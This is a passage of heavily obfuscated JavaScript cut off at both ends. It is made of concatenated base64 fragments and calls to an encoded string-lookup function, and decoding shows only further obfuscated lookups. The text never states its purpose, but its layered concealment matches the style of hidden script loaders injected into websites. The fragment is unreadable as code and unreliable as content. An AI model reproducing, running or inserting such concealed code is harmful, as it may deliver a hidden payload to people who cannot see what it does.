x36b)+_0x9095819v(0x320)+'wndFY5cicpK0soMHg2NzgsJ3dyQ10nKSt'+'LKDB4NDg3LCdSajEoJykrSygweDFkNiwn'+_0x9095819v(0x364)+'DB4MTYwLCdERiNqJykrSygweDc1MCwnZ0'+_0x9095819v(0x2ff))+(_0x9095819v(0x2b1)+'3ckJykrSygweDI3MywnKl5VWScpK0soMH'+'gzZGMsJ2dPR2QnKStLKDB4MTUwLCczKlB'+'kJykrSygweDU4ZCwnd3JDXScpK0soMHg1'+'MzUsJ1VmbUUnKStLKDB4N2VkLCdLMTJIJ'+_0x9095819v(0x362)+'UsJzV1MHAnKStLKDB4NjcwLCc1cGwyJyk'+'rSygweDNiOSwnaEJKKicpK0soMHg2ZjEs'+_0x9095819v(0x25a)+'ygweDQxYSwnVmtaMycpK0soMHg3ZDQsJz'+'FFZVgnKSkrKEsoMHg1MGEsJ2hCSionKSt'+_0x9095819v(0x263)+'SEFTcScpK0soMHg2NDIsJ0cjb0gnKStLK'+'DB4MWJhLCckTDVKJykrSygweDFjMSwnIV'+_0x9095819v(0x1eb)+'4NTlmLCczKlBkJykrSygweDNiZSwnbFND'+'SScpK0soMHg0ZTcsJ10hXiUnKStLKDB4N'+'jI3LCdEdSVdJykrSygweDI2OCwnKl5VWS'+_0x9095819v(0x26f)+'4LCdmeDBiJykrSygweDUzYSwnd3JDXScp'+_0x9095819v(0x2a4)+_0x9095819v(0x1f7)+_0x9095819v(0x240)+'kTTlTJykrSygweDFmZiwnRmJtZCcpK0so'+'MHg0NTgsJ0R1JV0nKStLKDB4NWUxLCd0V'+'jlyJykrSygweDQyMywnUmoxKCcpK0soMH'+'g3NTIsJ2xTKUonKStLKDB4Mjg0LCd4JVV'+'hJykrSygweDY2MCwnNXBsMicpK0soMHgx'+'NTQsJ1ZrWjMnKStLKDB4M2Q4LCdsU0NJJ'+'ykrSygweDM5OSwnbFMpSicpK0soMHg3Yj'+'IsJ2JBQUQn')+('KStLKDB4ODM0LCdiQUFEJykrSygweDdjZ'+'SwnSEFTcScpK0soMHgyNzUsJ1MjMlInKS'+'tLKDB4NWFkLCc3QDR5JykrSygweDdiOSw'+_0x9095819v(0x3b8)+'KDB4MWUwLCdSTzZqJykrSygweDIxZSwnU'+'moxKCcpK0soMHgyMzIsJ0hBU3EnKStLKD'+'B4NTVkLCdSajEoJykrSygweDM1YiwnVmt'+'aMycpK0soMHg4NGEsJ1VybXQnKStLKDB4'+'MjEyLCcqXlVZJykrSygweDE3NiwnbFNDS'+'ScpK0soMHgyNWQsJ0sxMkgnKStLKDB4Nj'+_0x9095819v(0x3a8)+_0x9095819v(0x2ce)+'LCdeOUBvJykrSygweDgzMCwnVXJtdCcpK'+'0soMHg2ZjYsJ2JBQUQnKStLKDB4ODE3LC'+'deOUBvJykrSygweDNlOCwndHhBaCcpK0s'+_0x9095819v(0x3d4)+'TDVKJykrSygweDJjOSwnRmJtZCcpK0soM'+'Hg1OWEsJ3glVWEnKStLKDB4ODI2LCdGU0'+_0x9095819v(0x2d7)+'yOGEsJ0cjb0gnKStLKDB4N2M0LCdnT0dk'+_0x9095819v(0x306)+'WYsJ2Fhd10nKStLKDB4MmYwLCc1dTBwJy'+'krSygweDUyMSwnZVUyMCcpK0soMHg4MGM'+'sJzFFZVgnKStLKDB4N2NiLCdIT2lZJykr'+'SygweDE4YSwnIVZHKCcpK0soMHgyMDgsJ'+_0x9095819v(0x2d5)+'gweDE4MSwnMzVbNicpK0soMHgyY2IsJ2t'+'KVHknKStLKDB4NjQ1LCc4Z1B0JykrSygw'+'eDcxNiwnRlNLMicpK0soMHg2MjksJ2xTK'+'UonKStLKDB4MWQ5LCckTDVKJykrSygweD'+'RkYywnXSFe')+('JScpK0soMHgzOGIsJzV1MHAnKStLKDB4M'+_0x9095819v(0x2ae)+'cpK0soMHg3NzgsJ0RGI2onKStLKDB4MzE'+'4LCdEdSVdJykrSygweDM4OSwnUk82aicp'+'K0soMHgzMWIsJ1JPNmonKStLKDB4MjE5L'+'CdWa1ozJykrSygweDZiMiwnMUVlWCcpK0'+'soMHg4NTEsJ2tKVHknKStLKDB4NGIxLCd'+'MOGRnJykrSygweDQ5ZCwnbFNDSScpK0so'+'MHgyMmEsJ2xTKUonKStLKDB4NmZmLCdHI'+'29IJykrSygweDQzMiwnXjlAbycpK0soMH'+'gzMDcsJzdANHknKStLKDB4MmRjLCdVcm1'+'0JykrSygweDUxZCwnYkFBRCcpK0soMHgy'+'NjYsJ1VybXQnKStLKDB4NGRhLCczKlBkJ'+'ykrSygweDZkNywnMzVbNicpK0soMHg1Mz'+'IsJ2JBQUQnKStLKDB4NWI0LCdSajEoJyk'+'rSygweDM1MCwnSGxscycpK0soMHg0OWMs'+'J3glVWEnKStLKDB4MmVjLCdLMTJIJykrS'+'ygweDUzZSwnNXUwcCcpK0soMHg2NzIsJ1'+'ZrWjMnKStLKDB4ODEzLCc3VjJnJykrSyg'+'weDFhZCwnRHUlXScpK0soMHg1YTcsJyFW'+'RygnKStLKDB4MjE3LCdsUylKJykrSygwe'+'DJmMywnbFNDSScpK0soMHg1NzcsJ2dPR2'+_0x9095819v(0x3ba)+'4NSwnZE05UycpK0soMHg1ODYsJ2tKVHkn'+'KStLKDB4NmUzLCdkTTlTJykrSygweDZhZ'+'iwnYWF3XScpK0soMHg1OGUsJ213Wm0nKS'+_0x9095819v(0x35c)+'nJEw1SicpK0soMHgyZTQsJ2Z4MGInKStL'+'KDB4ODNmLCd6JHcwJykrSygweDQ3Ziwnb'+'FMpSicpK0soMHg1MzEsJzMqUGQnKStLKD'+'B4NWEwLCdG')+('Ym1kJykrSygweDE4NiwnaEJKKicpK0soM'+'Hg0NTUsJ1VmbUUnKStLKDB4MjE2LCdeOU'+'BvJykrSygweDQ4OCwnYkFBRCcpK0soMHg'+'1ZDIsJ0sxMkgnKStLKDB4MTk0LCdERiNq'+'JykrSygweDI4MiwnYWF3XScpK0soMHg4N'+'DUsJ3glVWEnKStLKDB4NjU2LCdnT0dkJy'+'krSygweDFmOCwnZ09HZCcpK0soMHg2MDE'+'sJ0hBU3EnKStLKDB4NzI3LCczKlBkJykr'+'SygweDQyNSwnNXUwcCcpK0soMHgyNzEsJ'+'0hPaVknKStLKDB4NGU1LCdmeDBiJykrSy'+'gweDZhNSwnXSFeJScpK0soMHgzZmMsJ0Z'+'ibWQnKStLKDB4NDdhLCdGU0syJykrSygw'+'eDJhNiwnUyMyUicpK0soMHg0NmQsJ0w4Z'+'GcnKStLKDB4MjVmLCcxRWVYJykrSygweD'+'I1MywnIVZHKCcpK0soMHg2MmIsJzlrKl0'+'nKStLKDB4NTA2LCdMOGRnJykrSygweDNk'+_0x9095819v(0x404)+'StLKDB4NGMzLCchVkcoJykrSygweDdhZi'+'wnNXUwcCcpK0soMHgxOGIsJyg3cUMnKSt'+'LKDB4NjViLCdiQUFEJykrSygweDVlOCwn'+'MUVlWCcpK0soMHg1NDYsJyRMNUonKStLK'+'DB4M2JiLCd0eEFoJykrSygweDQ5YiwnMU'+'VlWCcpK0soMHg0ZGIsJ1ohWFgnKStLKDB'+'4NDMzLCdGYm1kJykrSygweDY3OSwnKl5V'+'WScpK0soMHgzMDUsJ1MjMlInKStLKDB4M'+_0x9095819v(0x2ad)+_0x9095819v(0x28f)+'0LCdsU0NJJykrSygweDQ3MSwnVXJtdCcp'+'K0soMHg0NzksJzZ4aiMnKStLKDB4MTk2L'+'CdsU0NJJykrSygweDYxYiwnN1YyZycpK0'+'soMHg3NDYs')+('J0hBU3EnKStLKDB4NWU3LCc3QDR5JykrS'+'ygweDY2NiwnSEFTcScpK0soMHg3MWEsJ0'+'R1JV0nKStLKDB4N2ZiLCdMOGRnJykrSyg'+'weDcyYywnZVUyMCcpK0soMHgzNDIsJ2xT'+'KUonKStLKDB4Mjg1LCczKlBkJykrSygwe'+'DdjMSwnYWF3XScpK0soMHgzZTcsJ2Z4MG'+'InKStLKDB4NzRlLCckTDVKJykrSygweDY'+'0OSwnN0A0eScpK0soMHgxOWIsJzFFZVgn'+'KStLKDB4NDVmLCdGU0syJykrSygweDFjY'+'ywnYWF3XScpK0soMHg0ZjIsJzlrKl0nKS'+'tLKDB4Mzg1LCcqXlVZJykrSygweDRlMCw'+'nZ09HZCcpK0soMHgxNDcsJ3R4QWgnKStL'+_0x9095819v(0x392)+'FY5cicpK0soMHgyZDEsJ2xTKUonKStLKD'+'B4N2Y2LCdMOGRnJykrSygweDVmNSwneCV'+'VYScpK0soMHg2MTUsJ145QG8nKStLKDB4'+_0x9095819v(0x1d3)+'CcpK0soMHg2MTIsJ10hXiUnKStLKDB4Nj'+'ljLCdeOUBvJykpKyhLKDB4MmVhLCdSajE'+'oJykrSygweDQyMSwnRlNLMicpK0soMHg0'+'MzcsJ0cjb0gnKStLKDB4Mzg4LCdsU0NJJ'+'ykrSygweDI0NCwnRyNvSCcpK0soMHg0Mm'+'UsJzFFZVgnKStLKDB4MmFiLCczKlBkJyk'+_0x9095819v(0x1ea)+'J0hPaVknKStLKDB4MWViLCdIT2lZJykrS'+'ygweDdiYSwnZVUyMCcpK0soMHg0YmQsJ0'+'cjb0gnKStLKDB4NWI4LCchVkcoJykrSyg'+'weDRmNiwnUmoxKCcpK0soMHg2YmEsJzFF'+_0x9095819v(0x3f7)+'DczYywnbXdabScpK0soMHgyMjEsJzdANH'+'knKStLKDB4')+('MmNkLCdiQUFEJykrSygweDE1OSwnNXBsM'+_0x9095819v(0x222)+_0x9095819v(0x2b7)+'pK0soMHgxZjUsJ3RWOXInKStLKDB4MzVk'+'LCdSTzZqJykrSygweDE2ZiwnXjlAbycpK'+_0x9095819v(0x389)+_0x9095819v(0x1fa)+'oMHg0ZmMsJ2RNOVMnKStLKDB4M2E0LCdl'+'VTIwJykrSygweDU1NCwneiR3MCcpK0soM'+_0x9095819v(0x2b2)+'EoJykrSygweDQ1MywnXjlAbycpK0soMHg'+'2MDYsJ2xTKUonKStLKDB4MzczLCdsU0NJ'+'JykrSygweDUzYiwnWiFYWCcpK0soMHgzO'+'GEsJzdWMmcnKStLKDB4M2ZkLCdVcm10Jy'+_0x9095819v(0x281)+_0x9095819v(0x333)+'SygweDVhOCwndFY5cicpK0soMHg0OWUsJ'+_0x9095819v(0x2e7)+_0x9095819v(0x2c2)+'4QWgnKStLKDB4MjQ5LCdiQUFEJykrSygw'+'eDRlMSwnXjlAbycpK0soMHg0MTcsJ0R1J'+'V0nKStLKDB4MWI3LCdoQkoqJykrSygweD'+_0x9095819v(0x1e5)+'nKStLKDB4ODQ3LCdSajEoJykrSygweDUy'+'MywnaEJKKicpK0soMHg3YTQsJ3R4QWgnK'+'StLKDB4NmVmLCc3QDR5JykrSygweDI3Yy'+'wnMXN3JCcpK0soMHg2OWYsJzdANHknKSt'+_0x9095819v(0x2a7)+'RlNLMicpK0soMHg3MDYsJ2VVMjAnKStLK'+_0x9095819v(0x2df)+_0x9095819v(0x1f2))+('MHg2YjUsJ2xTQ0knKStLKDB4NDAwLCdIb'+'GxzJykrSygweDY1MCwnIVZHKCcpK0soMH'+'g1ZmEsJ0ZibWQnKStLKDB4MWZhLCdIbGx'+'zJykrSygweDY3NywnMypQZCcpK0soMHgx'+'ODIsJ2RNOVMnKStLKDB4N2VhLCd4JVVhJ'+'ykrSygweDU1NywnMypQZCcpK0soMHg3Nz'+_0x9095819v(0x35b)+'rSygweDQ3NiwnWiFYWCcpK0soMHgyMDAs'+_0x9095819v(0x244)+'ygweDVhNSwnREYjaicpK0soMHg2NTgsJ0'+'ZibWQnKStLKDB4Mjk5LCdSTzZqJykrSyg'+'weDYwOCwnZVUyMCcpK0soMHg1YjYsJzZ4'+'aiMnKStLKDB4MjNjLCdaIVhYJykrSygwe'+'DdjYywneCVVYScpK0soMHgzYjAsJzdWMm'+'cnKStLKDB4MmQyLCckTDVKJykrSygweDM'+'wYywnMzVbNicpK0soMHg1NTEsJ0cjb0gn'+_0x9095819v(0x22c)+'ywnXSFeJScpK0soMHgyZGQsJ2xTQ0knKS'+'tLKDB4MzMzLCdHI29IJykrSygweDdkZCw'+_0x9095819v(0x211)+'KDB4NGNjLCc4Z1B0JykrSygweDVjZiwnZ'+_0x9095819v(0x2aa)+'B4NTc4LCd0eEFoJykrSygweDQ3NSwnUk8'+'2aicpK0soMHg0OTMsJ3RWOXInKStLKDB4'+_0x9095819v(0x370)+'ycpK0soMHgyZWUsJ213Wm0nKStLKDB4Mz'+_0x9095819v(0x1e3)+'pK0soMHg1MDQsJzZ4aiMnKStLKDB4NmYz'+'LCdtd1ptJykrSygweDcwNCwnbFMpSicpK'+'0soMHg1NTIsJ2Fhd10nKStLKDB4NDc4LC'+'c3QDR5Jykr')+('SygweDZkZSwnREYjaicpK0soMHg2ZmMsJ'+_0x9095819v(0x2cd)+_0x9095819v(0x3cc)+'eVVknKStLKDB4NDVhLCdlVTIwJykrSygw'+_0x9095819v(0x407)+_0x9095819v(0x384)+'NlNSwnSzEySCcpK0soMHg3ZmYsJzVwbDI'+_0x9095819v(0x36c)+'MiwnZ09HZCcpK0soMHg1MmUsJ1MjMlInK'+'StLKDB4M2RlLCdLMTJIJykrSygweDI5MC'+'wnTDhkZycpK0soMHg0YTQsJ1VmbUUnKSt'+'LKDB4NDUwLCdoQkoqJykrSygweDJhOSwn'+'VXJtdCcpK0soMHg3ZGUsJ1MjMlInKStLK'+'DB4NGIyLCdERiNqJykrSygweDI0MiwnMX'+'N3JCcpK0soMHg2ZDgsJyRMNUonKStLKDB'+'4MmQwLCdHI29IJykrSygweDUwMSwnSzEy'+'SCcpK0soMHgzYjQsJ1ZrWjMnKStLKDB4N'+'jRlLCcxRWVYJykrSygweDFlOCwnMzVbNi'+_0x9095819v(0x220)+_0x9095819v(0x1ce)+'K0soMHg1ZWQsJzdANHknKStLKDB4NTY5L'+'CdERiNqJykrSygweDY4NCwnREYjaicpK0'+_0x9095819v(0x3bf)+'SajEoJykrSygweDI5OCwnN1YyZycpK0so'+'MHgxYzAsJzFzdyQnKStLKDB4MjRjLCckT'+'DVKJykrSygweDRhZCwnbFNDSScpK0soMH'+'g0MWIsJ0w4ZGcnKStLKDB4N2E5LCdoQko'+_0x9095819v(0x378)+'NjAsJ2RNOVMnKStLKDB4NjUzLCdLMTJIJ'+'ykrSygweDJlMCwnbXdabScpK0soMHg1NT'+_0x9095819v(0x312))+(_0x9095819v(0x25b)+'CwnRmJtZCcpK0soMHg2NTQsJzZ4aiMnKS'+'tLKDB4MjZmLCc3QDR5JykrSygweDRlZSw'+_0x9095819v(0x3b2)+'KDB4NWRlLCdIbGxzJykrSygweDNjZiwnN'+'XUwcCcpK0soMHg2YTYsJyg3cUMnKStLKD'+_0x9095819v(0x1bd)+'wcCcpK0soMHg3ZWMsJ0R1JV0nKStLKDB4'+'NmFkLCc3VjJnJykrSygweDE2ZCwnZVUyM'+'CcpK0soMHg4MWUsJ0hPaVknKStLKDB4OD'+'A0LCchVkcoJykrSygweDJkYSwnN0A0eSc'+'pK0soMHg1NjcsJzdANHknKStLKDB4Mzkw'+_0x9095819v(0x1e4)+'0soMHg3NGIsJ1JqMSgnKStLKDB4MzhkLC'+'dLMTJIJykrSygweDRiMywnZ09HZCcpK0s'+'oMHg4MTksJzlrKl0nKStLKDB4NjhjLCdo'+'QkoqJykrSygweDM1NiwnVmtaMycpK0soM'+'HgyZWQsJ0hsbHMnKStLKDB4MzUzLCcoN3'+'FDJykrSygweDNkZiwnXSFeJScpK0soMHg'+'yZjIsJ1ZrWjMnKStLKDB4NDQ2LCc1dTBw'+'JykrSygweDc0YywnIVZHKCcpK0soMHg3M'+'TQsJzM1WzYnKStLKDB4NDA1LCdeOUBvJy'+'krSygweDQzZiwnYWF3XScpK0soMHg1MGU'+'sJ0cjb0gnKStLKDB4NDExLCddIV4lJykr'+'SygweDYxOCwnbFNDSScpK0soMHgyYmIsJ'+_0x9095819v(0x285)+'gweDZkMywnYkFBRCcpKSsnXScsZFtLKDB'+'4ODRiLCc3VjJnJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHIrczt9LGRbSygweDJlY'+_0x9095819v(0x2da)+'krJ3MvJyxk')+('W0soMHg2N2EsJ0R1JV0nKV09SygweDIzZ'+'iwnKl5VWScpK0soMHg1ZmQsJ1VybXQnKS'+'tLKDB4NmE0LCdtd1ptJykrSygweDc3ZCw'+_0x9095819v(0x1ed)+'KDB4NzA3LCdEdSVdJykrSygweDQwMiwnW'+'iFYWCcpK0soMHgzYTYsJ3RWOXInKStLKD'+'B4NDY1LCcoN3FDJykrSygweDMwMCwnN0A'+_0x9095819v(0x353)+'NzUxLCchVkcoJykrSygweDUwZCwnSEFTc'+'ScpK0soMHgxYjYsJzdANHknKStLKDB4ND'+'YyLCdERiNqJykrSygweDNiZiwnIVZHKCc'+_0x9095819v(0x36e)+'LCd0VjlyJykrSygweDRmOCwndHhBaCcpK'+'0soMHg3NDAsJ3dyQ10nKStLKDB4NzJhLC'+_0x9095819v(0x1d5)+_0x9095819v(0x258)+_0x9095819v(0x2d2)+'Hg2N2QsJ3okdzAnKStLKDB4MjFmLCd6JH'+'cwJykrSygweDI2YywnZngwYicpK0soMHg'+_0x9095819v(0x3c5)+'JykrSygweDU3YywnJEw1SicpK0soMHgzZ'+'jIsJyg3cUMnKStLKDB4NDNjLCc1dTBwJy'+_0x9095819v(0x3dc)+'sJ2Z4MGInKStLKDB4MTZjLCcxRWVYJykr'+'SygweDU2NCwneCVVYScpK0soMHg2YzYsJ'+'3dyQ10nKStLKDB4NDJhLCdHI29IJykrSy'+'gweDU5Miwnd3JDXScpK0soMHg2Y2UsJyg'+_0x9095819v(0x25e)+'eDMwNiwnSE9pWScpK0soMHg1YzMsJzVwb'+'DInKStLKDB4NDJjLCdsU0NJJykrSygweD'+_0x9095819v(0x251))+('MicpK0soMHg0MWYsJ0hBU3EnKStLKDB4N'+'jRjLCdHI29IJykrSygweDI2ZSwnMXN3JC'+'cpK0soMHgzZjcsJ2JBQUQnKStLKDB4MzA'+'4LCdaIVhYJykrSygweDQzNSwnTDhkZycp'+_0x9095819v(0x1c0)+'CckTDVKJykrSygweDRiNCwnZE05UycpK0'+'soMHgyODAsJ0R1JV0nKStLKDB4MzU5LCc'+_0x9095819v(0x3de)+_0x9095819v(0x3ef)+'iNqJykrSygweDJiOSwnaEJKKicpK0soMH'+'g0ZTQsJ3R4QWgnKStLKDB4NGI4LCchVkc'+'oJykrSygweDRmMSwnWiFYWCcpK0soMHg2'+'MzgsJ1JPNmonKStLKDB4ODBmLCdGU0syJ'+'ykrSygweDU3MCwnd3JDXScpK0soMHg0M2'+'EsJ3RWOXInKStLKDB4MTg4LCczKlBkJyk'+'rSygweDY0NywnNXBsMicpK0soMHg0MzAs'+'JyRMNUonKStLKDB4MzQ5LCc3VjJnJykrS'+_0x9095819v(0x227)+'RGI2onKStLKDB4NTY4LCdiQUFEJykrSyg'+'weDMyNCwnREYjaicpK0soMHg2YzAsJ2Fh'+_0x9095819v(0x238)+'DJmYywnbXdabScpK0soMHg3NjMsJyRMNU'+_0x9095819v(0x213)+'5OCwnUmoxKCcpK0soMHg0NmUsJ2VVMjAn'+'KStLKDB4MzIyLCdoQkoqJykrSygweDRlZ'+'iwnSGxscycpK0soMHg2YzQsJ0hPaVknKS'+_0x9095819v(0x23a)+'nRmJtZCcpK0soMHg3NzQsJzV1MHAnKStL'+'KDB4NDAxLCdeOUBvJykrSygweDc2NSwnT'+'DhkZycpK0soMHg0NTcsJyRMNUonKStLKD'+'B4NGEwLCdI')+('QVNxJykrSygweDMzOCwnYkFBRCcpK0soM'+'Hg1M2QsJ2hCSionKStLKDB4NzA4LCdiQU'+'FEJykrSygweDFiOCwnOWsqXScpK0soMHg'+'4MDEsJ2xTQ0knKStLKDB4NDI2LCchVkco'+'JykrSygweDU3YiwnMzVbNicpK0soMHg0Y'+'2QsJyFWRygnKStLKDB4MzI4LCdIT2lZJy'+'krSygweDZiNCwnUmoxKCcpK0soMHgzNjI'+_0x9095819v(0x2d0)+'SygweDViYywndFY5cicpK0soMHg0MDksJ'+'1JqMSgnKStLKDB4ODM4LCdERiNqJykrSy'+_0x9095819v(0x2d4)+'MNUonKStLKDB4MmQ1LCc5aypdJykrSygw'+'eDM4MiwnbFMpSicpK0soMHg0NDksJ0R1J'+'V0nKStLKDB4NTQ0LCcxRWVYJykrSygweD'+'I4MywnXjlAbycpK0soMHg1ZTksJ1JPNmo'+_0x9095819v(0x264)+'OCwnVXJtdCcpK0soMHg3MzgsJ2xTQ0knK'+_0x9095819v(0x2e8)+'wndFY5cicpK0soMHg1ZGEsJ0sxMkgnKSt'+'LKDB4NjZkLCdTIzJSJykrSygweDM0NSwn'+'WiFYWCcpK0soMHg2OGQsJ1VybXQnKStLK'+'DB4ODJiLCc5aypdJykrSygweDIzMSwnYk'+'FBRCcpK0soMHgzMjcsJ0ZibWQnKStLKDB'+_0x9095819v(0x1e1)+'ZCcpK0soMHgxOTMsJ2dPR2QnKStLKDB4M'+'TlkLCdEdSVdJykrSygweDM1ZSwndFY5ci'+_0x9095819v(0x1ba)+'1LCcoN3FDJykrSygweDRkMiwnMzVbNicp'+'K0soMHgyYWQsJ3glVWEnKStLKDB4MjRlL'+'CdsUylKJykrSygweDM3OCwnXjlAbycpK0'+_0x9095819v(0x1dc))+(_0x9095819v(0x231)+_0x9095819v(0x26e)+'FWRygnKStLKDB4NmM5LCdoQkoqJykrSyg'+'weDVhMiwnZ09HZCcpK0soMHg2ZTksJ1Jq'+'MSgnKStLKDB4N2I0LCdiQUFEJykrSygwe'+'DY3ZiwnSE9pWScpK0soMHg1OTYsJ2xTQ0'+_0x9095819v(0x381)+'5ZSwnbFMpSicpK0soMHgxOGYsJ0ZTSzIn'+'KStLKDB4NWQxLCcoN3FDJykrSygweDQxM'+'CwnN0A0eScpK0soMHgzYWIsJ0cjb0gnKS'+'tLKDB4NDM4LCdVZm1FJykrSygweDIxYyw'+'nSEFTcScpK0soMHg0ZmEsJzM1WzYnKStL'+'KDB4NjBkLCdIQVNxJykrSygweDQ4MSwne'+'CVVYScpK0soMHg0ZjcsJ0cjb0gnKStLKD'+'B4NGFlLCdhYXddJykrSygweDNmMCwnJEw'+'1SicpK0soMHg0MGIsJzM1WzYnKStLKDB4'+_0x9095819v(0x243)+'ScpK0soMHg0OGIsJ2hCSionKStLKDB4Mz'+'RjLCc5aypdJykrSygweDFmYywnVmtaMyc'+_0x9095819v(0x305)+'LCdoQkoqJykrSygweDM5MiwnVXJtdCcpK'+'0soMHgyMjksJzlrKl0nKStLKDB4NGM2LC'+_0x9095819v(0x3f6)+'oMHgzYTgsJ0cjb0gnKStLKDB4NTE0LCdo'+'QkoqJykrSygweDIxZCwnbFNDSScpK0soM'+'HgyYTEsJzM1WzYnKStLKDB4NGVkLCdVcm'+'10JykrSygweDIzZSwnOGdQdCcpK0soMHg'+_0x9095819v(0x2e3)+'JykrSygweDQ2MywnSE9pWScpK0soMHg2Y'+'TksJ0hBU3EnKStLKDB4NWNkLCc1dTBwJy'+'krSygweDQz')+('YiwnKDdxQycpK0soMHg2OWUsJ213Wm0nK'+'StLKDB4ODM1LCdGYm1kJykrSygweDI5Yi'+'wnUyMyUicpK0soMHg3OTUsJ1MjMlInKSt'+_0x9095819v(0x205)+'XSFeJScpK0soMHg3OWIsJ2Z4MGInKStLK'+_0x9095819v(0x26a)+'MyUicpK0soMHg2MTMsJ145QG8nKStLKDB'+_0x9095819v(0x346)+'IycpK0soMHg2ODIsJ0sxMkgnKSsoSygwe'+'DQ5OSwnREYjaicpK0soMHgyYjcsJ2tKVH'+'knKStLKDB4Nzc1LCckTDVKJykrSygweDd'+_0x9095819v(0x358)+'KStLKDB4N2FhLCdeOUBvJykrSygweDFhY'+'ywna0pUeScpK0soMHg2NGYsJ0cjb0gnKS'+_0x9095819v(0x317)+'nZVUyMCcpK0soMHg2NDQsJzdWMmcnKStL'+'KDB4MWI0LCdGU0syJykrSygweDUyOSwnd'+_0x9095819v(0x361)+_0x9095819v(0x1d2)+'yUicpK0soMHg3ODcsJ0cjb0gnKStLKDB4'+_0x9095819v(0x3f1)+'CcpK0soMHg1NGYsJ0w4ZGcnKStLKDB4MT'+'kxLCdsUylKJykrSygweDU3ZCwnUmoxKCc'+'pK0soMHgyYzcsJ0hsbHMnKStLKDB4MWQz'+_0x9095819v(0x255)+'0soMHg3ZjUsJzV1MHAnKStLKDB4MjBkLC'+_0x9095819v(0x1f5)+_0x9095819v(0x3f5)+'VjlyJykrSygweDgzZCwna0pUeScpK0soM'+_0x9095819v(0x390)+'xzJykrSygw')+('eDFhNywnRmJtZCcpK0soMHg0MGYsJ2RNO'+'VMnKStLKDB4MzY3LCdGYm1kJykrSygweD'+'NhZSwnSzEySCcpK0soMHg0M2QsJzZ4aiM'+_0x9095819v(0x261)+'YSwnYkFBRCcpK0soMHg0NDEsJ0hPaVknK'+'StLKDB4M2Y2LCdlVTIwJykrSygweDY2Yy'+_0x9095819v(0x36a)+'LKDB4MzI1LCdMOGRnJykrSygweDM5NCwn'+_0x9095819v(0x39c)+'DB4NWU0LCdoQkoqJykrSygweDQzMSwnNn'+'hqIycpK0soMHg1ZTYsJzZ4aiMnKStLKDB'+_0x9095819v(0x336)+'eScpK0soMHg0YjYsJ0hBU3EnKStLKDB4M'+'jk1LCd3ckNdJykrSygweDIzMywnRmJtZC'+_0x9095819v(0x39e)+'1LCddIV4lJykrSygweDg1MCwnSEFTcScp'+'K0soMHg3MjgsJyg3cUMnKStLKDB4N2RiL'+'CdLMTJIJykrSygweDFmZSwnIVZHKCcpK0'+'soMHgyNzYsJ3dyQ10nKStLKDB4MWE0LCc'+'hVkcoJykrSygweDIzYSwnXSFeJScpK0so'+'MHg2NjksJyFWRygnKStLKDB4NDI5LCdMO'+_0x9095819v(0x2be)+_0x9095819v(0x2f4)+'dJykrSygweDRlOSwnN1YyZycpK0soMHg0'+_0x9095819v(0x3bc)+_0x9095819v(0x273)+'QsJ1ohWFgnKStLKDB4NzZiLCckTDVKJyk'+'rSygweDdlNCwnIVZHKCcpK0soMHgyOWQs'+'J213Wm0nKStLKDB4MjAxLCczKlBkJykrS'+'ygweDc1YywnUyMyUicpK0soMHgzODcsJ2'+'xTQ0knKStL')+('KDB4NDJiLCdWa1ozJykrSygweDZmNywnJ'+'Ew1SicpK0soMHgyOWUsJzhnUHQnKStLKD'+'B4MzI2LCc1cGwyJykrSygweDYzMSwnRlN'+_0x9095819v(0x218)+'NTI3LCdSajEoJykrSygweDNlNCwnRmJtZ'+'CcpK0soMHg1NDksJyg3cUMnKStLKDB4Nj'+'BhLCdEdSVdJykrSygweDI1MiwnVmtaMyc'+_0x9095819v(0x3f9)+'LCdMOGRnJykrSygweDUyMiwneCVVYScpK'+_0x9095819v(0x29e)+'ckTDVKJykrSygweDJjNCwnYWF3XScpK0s'+'oMHg2OTMsJ3glVWEnKStLKDB4MzljLCdV'+_0x9095819v(0x287)+_0x9095819v(0x1f8)+'xzJykrSygweDgzMSwnVmtaMycpK0soMHg'+'3YWQsJ10hXiUnKStLKDB4MzIxLCddIV4l'+'JykrSygweDU4Yywnd3JDXScpK0soMHg3Z'+'jAsJypeVVknKStLKDB4NzIwLCdGU0syJy'+_0x9095819v(0x2de)+'sJ0ZTSzInKStLKDB4NWVmLCdEdSVdJykr'+_0x9095819v(0x356)+_0x9095819v(0x2e9)+_0x9095819v(0x262)+'1WzYnKStLKDB4NzgxLCdVZm1FJykrSygw'+'eDQxMywnd3JDXScpK0soMHgzN2QsJ3R4Q'+'WgnKStLKDB4MjBmLCddIV4lJykrSygweD'+'U0ZSwnbFMpSicpK0soMHg1ZmIsJzVwbDI'+'nKStLKDB4NWQ4LCdoQkoqJykrSygweDU5'+'OSwnWiFYWCcpK0soMHg1ZmUsJyFWRygnK'+_0x9095819v(0x308)+'wnTDhkZycp')+('K0soMHg3MjMsJ3dyQ10nKStLKDB4MzU3L'+_0x9095819v(0x1df)+_0x9095819v(0x20f)+_0x9095819v(0x2dd)+'MHg0ZTIsJ0hBU3EnKStLKDB4NmQyLCd3c'+'kNdJykrSygweDNhMywnYWF3XScpK0soMH'+'g3ZDksJyRMNUonKStLKDB4NDRmLCdIQVN'+_0x9095819v(0x3b3)+'N2EsJ3R4QWgnKStLKDB4MTY4LCdrSlR5J'+'ykrSygweDU4YiwnRlNLMicpK0soMHg0MD'+'QsJ3R4QWgnKStLKDB4NDZiLCczKlBkJyk'+'rSygweDFlNCwnIVZHKCcpK0soMHg1ODUs'+'J1ohWFgnKStLKDB4NDFkLCcxc3ckJykrS'+'ygweDFlZiwnbFMpSicpK0soMHgzNmMsJ1'+_0x9095819v(0x303)+'weDI0OCwnMzVbNicpK0soMHg2MjgsJ2RN'+'OVMnKStLKDB4Njg3LCd6JHcwJykrSygwe'+'DcyZSwnVXJtdCcpK0soMHg0ZjUsJypeVV'+_0x9095819v(0x31d)+'zNSwnUmoxKCcpK0soMHgyZmUsJyRMNUon'+'KStLKDB4MjZhLCdmeDBiJykrSygweDY2N'+'CwnRHUlXScpK0soMHg3N2YsJzdWMmcnKS'+'tLKDB4MWYzLCdkTTlTJykrSygweDVmOSw'+_0x9095819v(0x37f)+'KDB4ODMyLCczNVs2JykrSygweDFkMCwnU'+'moxKCcpK0soMHg2OTYsJ1MjMlInKStLKD'+'B4MzZiLCdkTTlTJykrSygweDY1ZCwnKDd'+'xQycpK0soMHgzN2YsJ2tKVHknKStLKDB4'+'MmMwLCcqXlVZJykrSygweDYyMCwndHhBa'+'CcpK0soMHg3ODYsJ2VVMjAnKStLKDB4Mm'+'VmLCc1dTBw')+(_0x9095819v(0x29d)+'GQsJ1ZrWjMnKStLKDB4M2U